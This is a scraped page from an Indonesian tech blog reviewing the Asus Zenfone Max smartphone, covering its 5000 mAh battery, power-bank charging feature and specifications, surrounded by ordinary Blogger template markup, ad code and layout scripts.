<whatsapp href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' text='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank >> https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7475052469513703054' itemprop='articleBody'>
<meta content='Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' name='twitter:description'/>
Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi
sebagian orang yang sering melakukan perjalanan dan jauh dari sumber listrik.<br />
<br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="link"
  data-ad-slot="2844896207"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
Untuk mememudahkan pengguna dalam banyak aktifitasnya,saat ini telah banyak
produsen smartphone yang merilis ponsel dengan baterai berkapasitas besar.Di
antarnya ada <i><b>Asus</b></i> yang merilis ponsel dengan baterai 5000mah.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s1600/asus+zenfone+max+4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Desain Asus Zenfone Max tampil layaknya zenfone sebelum-sebelumnya
      </td>
    </tr>
  </tbody>
</table>
<h3>Kapasitas Baterai sebesar power bank</h3>
<i><b>Asus Zenfone Max</b></i> adalah salah satu produk ponsel
<i><b>Asus</b></i> yang memiliki baterai lebih dari 3000mah.<i
  ><b>Zenfone Max</b></i
>
telah dikombinasikan dengan penggunaan CPU snapdragon 410 berkecepatan 1,2GHZ
yang dikenal irit daya dan RAM sebesar 2GB yang membuat smartphone ini mampu
melakukan kegiatan multitasking.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioPoDV1lcYY5ym5w7eYDvEdtjqTT0KVWmCXyweAr5HE-8_L0Z-wGV4l8BahkBEe9C9A7y1GihUrWYpOYKLk5edVSoSweep6LHGy2WpTlBuCNlSkiWivQ3aad9WmSJELKYO3yAD3uE6_dUo/s1600/asus+zenfone+max+2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="187" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioPoDV1lcYY5ym5w7eYDvEdtjqTT0KVWmCXyweAr5HE-8_L0Z-wGV4l8BahkBEe9C9A7y1GihUrWYpOYKLk5edVSoSweep6LHGy2WpTlBuCNlSkiWivQ3aad9WmSJELKYO3yAD3uE6_dUo/s320/asus+zenfone+max+2.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Asus Zenfone Max memiliki baterai 5000mah
      </td>
    </tr>
  </tbody>
</table>
<h3>Telah didukung dengan teknologi pelindung kaca Gorilla Glass 4</h3>
<i><b>Asus Zenfone Max</b></i> sudah masuk kedalam jajaran pablet atau phone dan
tablet dengan ukuran layar 5,5 inci.Kemudian <i><b>Asus Zenfone Max</b></i> juga
telah didukung dengan kaca corning gorilla glass 4 yang katanya dapat bertahan
80% dari benturan saat dijatuhkan pada ketinggian 1meter ke segala arah.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipVhte9AH2xFHkQN9h0pUfV_24HV1fTk5ROSRj9iNXc5aCRKp3HG-OvvoCi4Slzsk3ah6Qq3PpVfU6ABgnqQ-s785IIZULdGL5Wmmu7T5GQS-xwyaDp5hUtCIpEpNUA7SdGm6OHeHEozjY/s1600/asus+zenfone+max+3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipVhte9AH2xFHkQN9h0pUfV_24HV1fTk5ROSRj9iNXc5aCRKp3HG-OvvoCi4Slzsk3ah6Qq3PpVfU6ABgnqQ-s785IIZULdGL5Wmmu7T5GQS-xwyaDp5hUtCIpEpNUA7SdGm6OHeHEozjY/s320/asus+zenfone+max+3.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        score antutu Zenfone Max
      </td>
    </tr>
  </tbody>
</table>
<style>
  .demo{border:1px solid black; border-collapse:collapse; padding:5px;}
  .demo td{border:1px solid black; padding:5px;}</style
><br />
<blockquote class="tr_bq">
  <h3><label>Spesifikasi</label></h3>
  <table class="demo">
    <tbody>
      <tr>
        <td>Jaringan</td>
        <td>HSDPA/LTE</td>
      </tr>
      <tr>
        <td>kartu SIM</td>
        <td>Dual SIM</td>
      </tr>
      <tr>
        <td>Layar</td>
        <td>
          IPS capasitive touchscreen,16M colors,Corning Gorilla glass 4,5,5
          inci,720x1.280piksel
        </td>
      </tr>
      <tr>
        <td>Sistem Operasi</td>
        <td>Android 5.0.2 Lollipop (ZenUI)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>Qualcomm snapdragon 410 quad core(1,2GHZ)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>2GB</td>
      </tr>
      <tr>
        <td>GPU</td>
        <td>Andreno 360</td>
      </tr>
      <tr>
        <td>Kamera</td>
        <td>kamera belakang 13MP,Kamera depan 5MP</td>
      </tr>
      <tr>
        <td>Memory</td>
        <td>internal 16GB,external hingga 64GB</td>
      </tr>
      <tr>
        <td>Koneksi</td>
        <td>
          HSPA 42.2/5.76 mbps,LTE &nbsp;cat4 150/50 mbps,USB(mendukung OTG),wifi
          802.11 b/g/n,bluetooth 4.0,GPS,wifi direct,Glonass,EDR,micro USB v2.0,
        </td>
      </tr>
      <tr>
        <td>Baterai</td>
        <td>5000mah</td>
      </tr>
      <tr>
        <td>Harga</td>
        <td>sekitar Rp.2.300.000 (juni 2016)</td>
      </tr>
    </tbody>
  </table>
</blockquote>
<br />
Dari sisi desain <i><b>Asus Zenfone Max</b></i> memiliki kamera belakang
berukuran 13MP dan kamera depan berukuran 5MP,cukup untuk sebagian orang yang
suka mengabadikan momen pentingnya.Tak hanya kamera yang besar,<i
  ><b>Zenfone Max</b></i
>
juga menyediakan penyimpanan internal sebasar 16GB dan penyimpanan external
hingga 64GB.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZdI8BVGbOR-qbzPD5-L2wGMSMbgqIwmfHGaRXX0GY3uDy_M0-laIPMdboM_pX-MKa-6WPaCIjvcp4LhujDwpPutdXno6hM7bVnHxGtv2ri15tD3JZ5St5obYo1k_Nn4X3vC3MXqhfNmg/s1600/asus-zenfone-max-zc550kl-6k074in-original-imaegyy6hykkgzs6.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZdI8BVGbOR-qbzPD5-L2wGMSMbgqIwmfHGaRXX0GY3uDy_M0-laIPMdboM_pX-MKa-6WPaCIjvcp4LhujDwpPutdXno6hM7bVnHxGtv2ri15tD3JZ5St5obYo1k_Nn4X3vC3MXqhfNmg/s320/asus-zenfone-max-zc550kl-6k074in-original-imaegyy6hykkgzs6.jpeg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        dapat digunakkan untuk mencharge ponsel lain(sumber:flipkart.com)
      </td>
    </tr>
  </tbody>
</table>
<h3>Dapat berfungsi layaknya power bank</h3>
Jika anda menggunakan smartphone lain bersama <i><b>Zenfone Max</b></i
>,anda dapat mencharge smartphone anda.Di karenakan
<i><b>Zenfone Max </b></i>memiliki fitur yang bisa dijadikan sebagai power
bank.<br />
<!-- iklan terbaru lagi --><br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="auto"
  data-ad-slot="1605726914"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/gadget' rel='tag'>gadget</a>
<a class='post-label' href='https://www.sahretech.com/search/label/review' rel='tag'>review</a>
<a class='post-label' href='https://www.sahretech.com/search/label/spesifikasi' rel='tag'>spesifikasi</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png&description=Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' text='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank >> https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='spesifikasi'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=7475052469513703054&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/7475052469513703054/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
